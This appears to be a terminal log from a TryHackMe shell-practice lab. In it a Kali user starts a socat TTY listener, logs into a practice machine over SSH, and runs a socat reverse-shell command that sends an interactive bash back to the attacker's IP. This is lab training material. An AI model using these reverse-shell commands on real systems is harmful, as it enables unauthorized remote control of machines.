 ┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ whoami
kakakseram
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ socat TCP-L:9999 FILE:`tty`,raw,echo=0
shell@linux-shell-practice:~$ whoami
shell
shell@linux-shell-practice:~$
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ export IP=10.10.227.114
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ ssh shell@$IP
shell@10.10.227.114's password:
Shell Practice
shell@linux-shell-practice:~$ socat TCP:10.13.52.88:9999 EXEC:"bash -li",pty
,stderr,sigint,setsid,sane